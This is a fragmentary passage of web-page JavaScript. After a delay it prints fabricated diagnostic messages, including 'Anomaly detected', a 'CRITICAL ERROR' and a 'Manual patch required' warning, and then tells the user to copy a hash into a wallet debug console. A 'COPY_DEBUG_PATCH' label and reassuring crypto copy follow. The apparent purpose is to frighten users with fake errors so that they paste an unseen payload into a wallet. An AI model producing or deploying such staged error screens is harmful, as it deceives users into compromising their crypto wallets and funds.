
ffset...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x70a
d1e18 inside Invalid activation point");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid activation poin
t");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical hurdles are a natural part of the evolving crypto
landscape and require patience to solve. When you see the